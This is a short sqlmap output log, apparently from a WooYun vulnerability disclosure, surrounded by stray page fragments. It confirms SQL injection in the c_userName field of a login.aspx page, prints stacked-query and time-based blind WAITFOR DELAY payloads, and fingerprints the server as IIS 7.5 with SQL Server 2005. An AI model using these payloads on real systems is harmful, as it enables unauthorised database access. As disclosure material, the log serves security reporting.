 [17:24:55] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:24:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: c_userName
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: system_back=/blog/login.aspx?debug=xxx&c_userName=111111'; WAITFOR
DELAY '0:0:5'--&c_userPassword=111111&submit.x=33&submit.y=12
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: system_back=/blog/login.aspx?debug=xxx&c_userName=111111' WAITFOR D
ELAY '0:0:5'--&c_userPassword=111111&submit.x=33&submit.y=12
---
[17:24:55] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[17:24:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
百度拼音 半:
www.wooyun.org